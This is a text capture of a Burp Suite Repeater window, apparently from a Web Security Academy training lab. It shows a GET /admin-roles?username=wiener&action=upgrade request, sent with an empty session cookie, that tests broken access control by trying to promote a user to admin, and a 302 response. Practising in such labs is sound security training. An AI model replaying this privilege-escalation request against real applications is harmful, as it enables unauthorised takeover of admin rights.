 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
11 × 12 +
Send Cancel < > Follow redirection Burp AI
Target: https://0a50002604b6d79480d69e1300b4007f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/2
2 Host: 0a50002604b6d79480d69e1300b4007f.web-security-academy.net
3 Cookie: session=
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a50002604b6d79480d69e1300b4007f.web-security-academy.net/admin
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Done
86 bytes | 216 millis
Event log (8) All issues
Memory: 209.8MB Disabled
20°C
Clear
Search
M365
W
ENG
IN
00:03
31/10/2025